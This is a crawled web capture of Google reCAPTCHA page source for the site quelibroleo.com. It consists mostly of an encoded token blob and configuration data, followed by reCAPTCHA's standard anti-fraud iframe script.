dwpfDlArDmn7CqMKuQ8Ouwr9zwrDCq3rCpW/Di8KzOSLDhMOpRsK+w6/ClGtxCGLCocObTXDCoV5Ow4zDkcKRa1rDt8OGwr4ewoRWAsKmd8KiU1rDm3rCmhpWw6h4fS3CgMKIw5/CmcOmwqTCisOfw6EtwodOwrvClcKLwrLCkMO3wqwIw5rClBvCmUtlw5nDr8K0w7nDh8OwwrHCgsKzFnTCq8K5ZBE1JsK2c8KlLRbDoMKpw4RGw5/Cl8Ojwr3DsxlyZsKUOcKUwpLCtMKLGErCuCNzwrLDisKww7vCnMKVwpk+woBawpTDg8KRw4jDg8OZFMO3cT/Dk8KAVcKMTxjDmsK+Fn7Ck8OLXzfCr8KlfMOFT8OOwogfw7cVwr1ywrjDoDTCnMOyV8K1wq/DqQjDhSc5BxfCsX4QbC/[base64]/BS5Fwq93wpjCpibDiQbDrHd+wqPCp2XDkExBwooFwofCjSbDkcK6w6VjC0sAb8Kdw5fCv8OTw6nDi8OrwrLCu295LsOlw79ew5LDocKoHGp/wqDClmYITcKNw5HCtMOtNcOmwq8TLsOlDcKrNFRdw5UkM8O4w4XDvSvDucOKBhgSa3g1wq/ChAx9wq/DtBJweMK4wrFcfsOOw4jDqnjDl8ODwoXDq1IjDhLDrsO4E3nDkU53LzvDnsOWwr3DgsKvwoPChS/[base64]/woPDi8KSYMK2wpbCnVLCisK8fl/Ds8OGwqM7FgLCu8K6AMOeLcK+wqzCmMKPYRfCoX/DvMKvw5o5wohDw4p/cmMdIBVUwrfCkFrDngBgQhZsw4QJWSV+LMOzClVvw4QSTQgiwqAPT8K/f8OZTRnDqTjDpMKSw63Dq0HCsMOuPEgJE3jCiMKYw7rDs8KqbcOiJsOew4zDuFjDgsK0LFHCusKIWMOswqjDtsOIQjrCtgDDkV/DisOlccO1RMORdsKuwqcSFsKtwo/CjsOyHwfCvjJlwovDjUstwq5ew4/Dm8Kyw4cHCcOQwqbDtUzDlGDDusKAAll8dcOdw6rDtMOcPWpRw6rCp8KDwp4iF8OGw63CuXBow6nCnSsywrDDmxoXwqlxP8K9wqtgw6FOWMKlRznCvxNvUsK3wqLCs8O3w5jClcOLw6tMaxPCpcKMwofCnT0XYsOyw4w9b8OfwpwWfsO7w6/DizpOw6hHwrHCuiZsYMOQw6zDhcOCD8ONwrTDmMKOaMOxwprDnRkOQGseDTHCvcOowrR8IsOMUgVcw7TCrH/DtRbCpFchYcOEwos3WcOvwr83w7zCtcKuDVvCvMK7W0bDpXfCr8OSVMObw4DDkwcnwqbCjMKuworCmMKLw6LDmHUGRsOOGHEow7jCssKWw7vDtsOqwqXCq8K6w4ACw5VAZsKyw7/[base64]/CtGXDgQrCvDXCshBuIMOuB8KBUknDtmfDsi4hLcK2wonCh8Okw5ZJbsKjK8OowrvDssKSEFLCsMOpwooqwp9ow5TCrsKvT2rCicKAJ8Ozw47CssK/[base64]/[base64]/woEMRB/CsMKvw67DksKUwqpew53Cj2EARsK0w4hDfCDDhMKPQ8KFwqXDvcOiesOQdMKdwqxCUm0vwp/DgQEXUcOgwobCqxk2VcKcwpQ1wq8uABoQwpBoAhVJwrpFwqFkchw2w43DusOUwrxJwq1vIFjDoMOdGlbDg8KFP8KAwpbDtB1SbcO7wpUYwodOw6hxwqkpAWPDqh7DpsKbJcOEw4I/JsKywrXDk8O6wpYJw71QYDBJwoHDqMOlWw1tc1DCjMO6w4RmwpcyUVwNw6rCm8O0wrLDvXrCg8OBw4AhA8O0ZkYgHT9MwpPDo3/[base64]/Dk8OnOC14e8KAS8OFRcK2wqrCnlTCvxXCniYwwrDColPDuEI3TMKtw5TCucK9w4bCs8OOw53CjcOpScKGwrfDoQPDqnDDnsOmU8KhFcK1JQJFw4fDjU/DhMOTFsOFRsKPJw0JTsOSSMOPdAnDny5BRMOyw5vDl8O1wrvCmVQYw6wJw6s5w4F/wpDCjSTDsG0JwpHDqh7CncOWVhElw496w4sfw68iHMKzw7YZEMK0wrXCpsKMQMOgXR5Cw6TCrsK4fxdyASzCg8Oxw4LDnRXDrS/DrsKGNizCjMOowq3CklFHf8OZw7MrEnJOZsOfwqzCkTDCs1gVwqxzTcKHQBpiwqvCrcOZQ2sebgvDs8K2GHTCjiDCpMK1cMOWcT08wpx+CMKAwrfCnXViLcOWOcKtPGDCvMO4wphZwpTDgV/DgsKowrFdVjEcwonDhsKWwqQrw7tkPMKTYWJ1w4TDo8OBOwXDnhPCpUR7EcOSw4JeD8K6fW90w5bCnF5oVcKsbsOGwrvChsOtEsK0wo7Di0jCpsOOF28ZLxw7S2XDuD7Dq8KCRMKZHMO7YF7DtiYCMxV/OsKFw6s6w5jDsBUTIHlhUcOzwq1HBUlZVmhMw5dXwoQPDmEdIsKRw4d1woENXHdMVk0aDh7CrsOZF1kXwpfChMKwLMKMJl3DhUPCjx4HRFnCusOfWsKLasKDw77Dm1HClw9aw6fCqjPDu8KOw7AjbcOEw4Adwrdpw6LDt8ObwrHCkMOcA8K/bhAxCMKRflcLeMKgw5/DlDPCpcOswr7ClMOkUjvCsk4PXsOnbDDCmsOkJcOqQX/CosORW8OaN8OewpjDpBkhw5QpwpfDusKgwpFvSAXDksK1w5QOFBpYw69rH8OAEhXCtcOBYkFHw63CuE1WHsOff3XDvcO1w4XCsSfCgVXCssOfwrrCog4rScK1WE7Di2zCmsKEw65twqvDjMKJwrdZTVPCny1BwoxdHMO5QCpBS8KMw7hNbcOZw6LDt8KVF0/CnsO/[base64]/Dn8OeOMO1w4nCk8KSwpF/wqHDjMOlw7/Dr8OvNQMdwqhSw4sABgh0w6xbecOcPcOPw5hnwpZbwqjCjcKAwrg5E8KawqTCg8K0Pl/[base64]/DglF/[base64]/wobCocKiY8KyRSnCgylDVFzCpsKlD0DDn1fDlcKcwo3DkcOHw6IbQBLCn0/CnQMfwp9OEsKcDcKwWEbDvcOg\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fX2myxo3zA4pjM/NjJ51ZjIqd2hBGyeitnGWdDn06as\\u003d\x22,1,0,null,1,1768619929739,0,0,[25],null,[64,35,2,166],\x22RC-uSkYm3BsHT4tlw\x22,null,null,null,null,null,\x220dAFcWeA6mOLqkxnSsVJ3G01FWgaNny8wLN0_LlD-DdC_e9p4hBOmCU6jWq8_ewouzrMbckyLhS5bR6J42GOz95khWWgP2i0tteQ\x22,1768702729616]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XDSofKR4jiNYFMMp-eGarA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616335675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>